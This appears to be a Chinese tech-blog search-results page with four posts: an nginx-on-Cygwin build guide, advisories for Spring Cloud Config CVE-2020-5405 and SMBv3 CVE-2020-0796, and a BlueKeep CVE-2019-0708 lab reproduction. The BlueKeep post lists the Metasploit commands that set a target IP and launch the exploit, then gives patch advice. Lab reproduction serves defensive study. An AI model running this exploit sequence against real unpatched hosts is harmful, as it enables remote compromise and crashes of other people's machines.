搜索到
148
篇与
的结果
-
![Nginx使用cygwin在Windows下编译和安装]() Nginx使用cygwin在Windows下编译和安装 Nginx介绍:nginx("engine x") 是一个高性能的 HTTP 和反向代理 服务器,也是一个 IMAP/POP3/SMTP 代理服务器。 Nginx 是由 Igor Sysoev 为俄罗斯访问量第二的 Rambler.ru 站点开发的,它已经在该站点运行超过两年半了。Igor 将源代码以类BSD许可证的形式发布。尽管还是测试版,但是,Nginx 已经因为它的稳定性、丰富的功能集、示例配置文件和低系统资源的消耗而闻名了。1.cygwin环境安装到http://www.cygwin.com/下载setup.exe安装程序,具体安装过程请到google找吧。这里需要注意的是:一定要安装上openssl、pcre与zlib这三个包,因为nginx部分源码需要用到这三个库。2.nginx编译与构建下载源代码包并打开cygwin环境,进入到源码存放地址,解压源码包gzip -d nginx-1.4.3.tar.gz得到nginx-1.4.3.tartar xvf nginx-1.4.3.tar得到新目录nginx-1.4.3cd进去,然后执行./configure --prefix=./nginx可以得到Makefile文件与objs子目录下的多个文件;再执行make命令,这时cd进 去objs子目录,然后ls一下,看到有nginx.exe文件,这就是编译构建后生成的nginx程序,接下来就可以安装导出了。3.安装在环境下cd到源码主目录,执行make install这样就可以把可执行导出到和主目录同级的nginx目录里了,这个目录是刚才执行编译configure时指定的(--prefix= ./nginx)4.运行在环境下cd到nginx/sbin目录,运行nginx.exe正常来说,控制台会回显一条错误信息运行错误: [emerg] 2496#0: the maximum number of files supported by select() is 64这表示FD_SETSIZE的值比nginx配置文件中worker_connections指令所指定的值小,那么怎么解决这个问题呢?第一种解决方法:把ngx_select_module事件处理模块去掉,通过在执行configure时指定参数—without-select_module。第二种解决方法:修改nginx的配置文件(conf/nginx.conf),把这个文件第13行的1024改为64(worker_connections指令的值)。第三种解决方法:在执行configure时指定额外的编译选项(--with-cc-opt=”-D FD_SETSIZE=2048”),这同样也可以解决上面的问题。后记:利用上面方法生成的nginx程序,需要依赖cygwin环境才能运行,那么有什么方法可以不用cygwin环境也能让nginx在Windows下独立运行呢?当前我想到的有两种方法:第1种:首先改变执行configure时指定的—prefix=/cygdrive/c/nginx参数为—prefix=.,同时还加上—sbin-path=nginx这个参数,也就是make install时把nginx安装到c:\nginx-\目录下,nginx运行时从当前目录的conf子目录读取配置、写日志到logs子目录。接下来执行configure、make与make install。然后把nginx运行时所需要用到的DLL找出来,我发现有这几个:cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll(这些文件都在cygwin安装目录的bin子目录下);如果启用ssl的话,应该还需要cygssl-.dll和cygcrypto-0.9.8.dll,这个我没有实践过,大家可以试试。接下来把cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll拷贝到安装主目录下,同时在该目录下创建logs子目录。最后就可以直接双击nginx.exe来运行nginx了。这时打开浏览器,输入地址:http://127.0.0.1/,如果能看到有“Welcome to nginx!”显示出来就表示nginx已经在运行,如果没有的话就打开logs子目录下的error.log文件,看看到底发生了什么错误。第2种:编译时指定-mno-cygwin选项,这可以生成不需要其它DLL的nginx.exe文件,不过我还没试成功,具体原因也还没找到,如果你试成功了要告诉我一声哟!这两种方法都有一个缺点:虽然nginx已经能独立运行了,但要关闭它,还需要打开cygwin环境,然后ps找到nginx主进程的进程ID,kill掉它;当然也可以用任务管理器强制关闭。不过据我了解在cygwin环境下可以把一个程序编译成Windows服务的,具体怎么做的话要再找找咯!
Nginx使用cygwin在Windows下编译和安装 Nginx介绍:nginx("engine x") 是一个高性能的 HTTP 和反向代理 服务器,也是一个 IMAP/POP3/SMTP 代理服务器。 Nginx 是由 Igor Sysoev 为俄罗斯访问量第二的 Rambler.ru 站点开发的,它已经在该站点运行超过两年半了。Igor 将源代码以类BSD许可证的形式发布。尽管还是测试版,但是,Nginx 已经因为它的稳定性、丰富的功能集、示例配置文件和低系统资源的消耗而闻名了。1.cygwin环境安装到http://www.cygwin.com/下载setup.exe安装程序,具体安装过程请到google找吧。这里需要注意的是:一定要安装上openssl、pcre与zlib这三个包,因为nginx部分源码需要用到这三个库。2.nginx编译与构建下载源代码包并打开cygwin环境,进入到源码存放地址,解压源码包gzip -d nginx-1.4.3.tar.gz得到nginx-1.4.3.tartar xvf nginx-1.4.3.tar得到新目录nginx-1.4.3cd进去,然后执行./configure --prefix=./nginx可以得到Makefile文件与objs子目录下的多个文件;再执行make命令,这时cd进 去objs子目录,然后ls一下,看到有nginx.exe文件,这就是编译构建后生成的nginx程序,接下来就可以安装导出了。3.安装在环境下cd到源码主目录,执行make install这样就可以把可执行导出到和主目录同级的nginx目录里了,这个目录是刚才执行编译configure时指定的(--prefix= ./nginx)4.运行在环境下cd到nginx/sbin目录,运行nginx.exe正常来说,控制台会回显一条错误信息运行错误: [emerg] 2496#0: the maximum number of files supported by select() is 64这表示FD_SETSIZE的值比nginx配置文件中worker_connections指令所指定的值小,那么怎么解决这个问题呢?第一种解决方法:把ngx_select_module事件处理模块去掉,通过在执行configure时指定参数—without-select_module。第二种解决方法:修改nginx的配置文件(conf/nginx.conf),把这个文件第13行的1024改为64(worker_connections指令的值)。第三种解决方法:在执行configure时指定额外的编译选项(--with-cc-opt=”-D FD_SETSIZE=2048”),这同样也可以解决上面的问题。后记:利用上面方法生成的nginx程序,需要依赖cygwin环境才能运行,那么有什么方法可以不用cygwin环境也能让nginx在Windows下独立运行呢?当前我想到的有两种方法:第1种:首先改变执行configure时指定的—prefix=/cygdrive/c/nginx参数为—prefix=.,同时还加上—sbin-path=nginx这个参数,也就是make install时把nginx安装到c:\nginx-\目录下,nginx运行时从当前目录的conf子目录读取配置、写日志到logs子目录。接下来执行configure、make与make install。然后把nginx运行时所需要用到的DLL找出来,我发现有这几个:cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll(这些文件都在cygwin安装目录的bin子目录下);如果启用ssl的话,应该还需要cygssl-.dll和cygcrypto-0.9.8.dll,这个我没有实践过,大家可以试试。接下来把cygcrypt-0.dll、cygpcre-0.dll、cygwin1.dll和cygz.dll拷贝到安装主目录下,同时在该目录下创建logs子目录。最后就可以直接双击nginx.exe来运行nginx了。这时打开浏览器,输入地址:http://127.0.0.1/,如果能看到有“Welcome to nginx!”显示出来就表示nginx已经在运行,如果没有的话就打开logs子目录下的error.log文件,看看到底发生了什么错误。第2种:编译时指定-mno-cygwin选项,这可以生成不需要其它DLL的nginx.exe文件,不过我还没试成功,具体原因也还没找到,如果你试成功了要告诉我一声哟!这两种方法都有一个缺点:虽然nginx已经能独立运行了,但要关闭它,还需要打开cygwin环境,然后ps找到nginx主进程的进程ID,kill掉它;当然也可以用任务管理器强制关闭。不过据我了解在cygwin环境下可以把一个程序编译成Windows服务的,具体怎么做的话要再找找咯! -
![【漏洞预警】Spring Cloud Config 服务远程任意文件读取漏洞(CVE-2020-5405)]() 【漏洞预警】Spring Cloud Config 服务远程任意文件读取漏洞(CVE-2020-5405) 漏洞描述Spring Cloud Config一套开源分布式系统配置服务,为分布式环境提供外部配置服务支持。目前漏洞可利用PoC已在互联网上披露,历史上Spring Cloud Config服务器于2019年4月17日曾爆发过任意文件读取漏洞(CVE-2019-3799),详情:http://help.aliyun.com/noticelist/articleid/1000130771.html漏洞评级CVE-2020-5405 高危影响版本2.2.x系列:< 2.2.22.1.x系列:< 2.1.7其他较早版本安全版本2.2.x系列:2.2.2 及以上2.1.x系列:2.1.7 及以上安全建议升级Spring Cloud Config至安全版本,并依据Spring官方文档对应用加固:https://cloud.spring.io/spring-cloud-config/multi/multi__spring_cloud_config_server.html#_security相关链接https://pivotal.io/security/cve-2020-5405
【漏洞预警】Spring Cloud Config 服务远程任意文件读取漏洞(CVE-2020-5405) 漏洞描述Spring Cloud Config一套开源分布式系统配置服务,为分布式环境提供外部配置服务支持。目前漏洞可利用PoC已在互联网上披露,历史上Spring Cloud Config服务器于2019年4月17日曾爆发过任意文件读取漏洞(CVE-2019-3799),详情:http://help.aliyun.com/noticelist/articleid/1000130771.html漏洞评级CVE-2020-5405 高危影响版本2.2.x系列:< 2.2.22.1.x系列:< 2.1.7其他较早版本安全版本2.2.x系列:2.2.2 及以上2.1.x系列:2.1.7 及以上安全建议升级Spring Cloud Config至安全版本,并依据Spring官方文档对应用加固:https://cloud.spring.io/spring-cloud-config/multi/multi__spring_cloud_config_server.html#_security相关链接https://pivotal.io/security/cve-2020-5405 -
![【漏洞预警】Windows SMBv3 蠕虫级远程代码执行漏洞(CVE-2020-0796)]() 【漏洞预警】Windows SMBv3 蠕虫级远程代码执行漏洞(CVE-2020-0796) 漏洞描述针对SMBv3服务器,攻击者可以将特制的数据包发送到SMB服务器来触发漏洞。若要针对SMBv3客户端,攻击者需要配置好一个恶意的SMB服务器,并诱使用户连接该服务器。另据国外安全媒体报道,该漏洞(CVE-2020-0796)具有蠕虫特性。漏洞只影响Windows 10系统和Server 1903、1909系统版本,不影响主流的Windows Server 2008/2012/2016/2019系统,整体风险较低。漏洞评级CVE-2020-0796 高危影响版本Windows Server, version 1909 (Server Core installation)Windows Server, version 1903 (Server Core installation)Windows 10 Version 1903 for 32-bit SystemsWindows 10 Version 1903 for x64-based SystemsWindows 10 Version 1903 for ARM64-based SystemsWindows 10 Version 1909 for 32-bit SystemsWindows 10 Version 1909 for x64-based SystemsWindows 10 Version 1909 for ARM64-based Systems缓解措施针对使用受漏洞影响的Windows系统版本的用户,可使用注册表禁用SMBv3 的compression功能来达到漏洞缓解,命令如下:Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force相关链接https://portal.msrc.microsoft.com/zh-CN/security-guidance/advisory/adv200005https://www.zdnet.com/article/details-about-new-smb-wormable-bug-leak-in-microsoft-patch-tuesday-snafu/https://blog.talosintelligence.com/2020/03/microsoft-patch-tuesday-march-2020.html
【漏洞预警】Windows SMBv3 蠕虫级远程代码执行漏洞(CVE-2020-0796) 漏洞描述针对SMBv3服务器,攻击者可以将特制的数据包发送到SMB服务器来触发漏洞。若要针对SMBv3客户端,攻击者需要配置好一个恶意的SMB服务器,并诱使用户连接该服务器。另据国外安全媒体报道,该漏洞(CVE-2020-0796)具有蠕虫特性。漏洞只影响Windows 10系统和Server 1903、1909系统版本,不影响主流的Windows Server 2008/2012/2016/2019系统,整体风险较低。漏洞评级CVE-2020-0796 高危影响版本Windows Server, version 1909 (Server Core installation)Windows Server, version 1903 (Server Core installation)Windows 10 Version 1903 for 32-bit SystemsWindows 10 Version 1903 for x64-based SystemsWindows 10 Version 1903 for ARM64-based SystemsWindows 10 Version 1909 for 32-bit SystemsWindows 10 Version 1909 for x64-based SystemsWindows 10 Version 1909 for ARM64-based Systems缓解措施针对使用受漏洞影响的Windows系统版本的用户,可使用注册表禁用SMBv3 的compression功能来达到漏洞缓解,命令如下:Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 -Force相关链接https://portal.msrc.microsoft.com/zh-CN/security-guidance/advisory/adv200005https://www.zdnet.com/article/details-about-new-smb-wormable-bug-leak-in-microsoft-patch-tuesday-snafu/https://blog.talosintelligence.com/2020/03/microsoft-patch-tuesday-march-2020.html -
![CVE2019-0708 BlueKeep 漏洞复现]() CVE2019-0708 BlueKeep 漏洞复现 前言:2019年5月14日微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞,该漏洞影响了某些旧版本的Windows系统。此漏洞是预身份验证且无需用户交互,这就意味着这个漏洞可以通过网络蠕虫的方式被利用。利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机,其方式与2017年WannaCry恶意软件的传播方式类似。准备工具:metasploit-framework环境准备: Kali 192.168.75.129 (攻击) Win7 sp1/x64 192.168.75.131 (被攻击)开始复现 :1、为了顺利复现成功,需要将被攻击机的远程桌面设为允许,防火墙也需要关掉。需要注意的一点是,我们的靶机需要开启允许任意版本连接2、启动MSFmsfconsole reload_all use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##启动0708exp脚本 出现则证明成功导入rb文件3、攻击利用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##进入模块 show options ##查询可选项 set rhost 192.168.75.131 ##设置目标 set target 2 ##设置级别 ps一开始设置target 3 vm那个,蓝屏了、设置2就没有问题了 exploit ##启动攻击目标主机出现蓝屏奇怪的是,不管是Windows7 还是Windows Server 2008 Windows Server 2003 蓝屏次数比获取到shell的次数多了不止几倍。修复方案:1. 目前软件厂商微软已经发布了漏洞相应的补丁:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019- 0708#ID0EWIAC Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708 2. 临时解决方案 如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。 在企业外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。 如无明确的需求,可禁用远程桌面服务。
CVE2019-0708 BlueKeep 漏洞复现 前言:2019年5月14日微软官方发布安全补丁,修复了Windows远程桌面服务的远程代码执行漏洞,该漏洞影响了某些旧版本的Windows系统。此漏洞是预身份验证且无需用户交互,这就意味着这个漏洞可以通过网络蠕虫的方式被利用。利用此漏洞的任何恶意软件都可能从被感染的计算机传播到其他易受攻击的计算机,其方式与2017年WannaCry恶意软件的传播方式类似。准备工具:metasploit-framework环境准备: Kali 192.168.75.129 (攻击) Win7 sp1/x64 192.168.75.131 (被攻击)开始复现 :1、为了顺利复现成功,需要将被攻击机的远程桌面设为允许,防火墙也需要关掉。需要注意的一点是,我们的靶机需要开启允许任意版本连接2、启动MSFmsfconsole reload_all use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##启动0708exp脚本 出现则证明成功导入rb文件3、攻击利用 use exploit/windows/rdp/cve_2019_0708_bluekeep_rce ##进入模块 show options ##查询可选项 set rhost 192.168.75.131 ##设置目标 set target 2 ##设置级别 ps一开始设置target 3 vm那个,蓝屏了、设置2就没有问题了 exploit ##启动攻击目标主机出现蓝屏奇怪的是,不管是Windows7 还是Windows Server 2008 Windows Server 2003 蓝屏次数比获取到shell的次数多了不止几倍。修复方案:1. 目前软件厂商微软已经发布了漏洞相应的补丁:https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2019- 0708#ID0EWIAC Windows XP 及Windows 2003可以在以下链接下载补丁:https://support.microsoft.com/en-us/help/4500705/customer-guidance-for-cve-2019-0708 2. 临时解决方案 如暂时无法更新补丁,可以通过在系统上启用网络及身份认证(NLA)以暂时规避该漏洞影响。 在企业外围防火墙阻断TCP端口3389的连接,或对相关服务器做访问来源过滤,只允许可信IP连接。 如无明确的需求,可禁用远程桌面服务。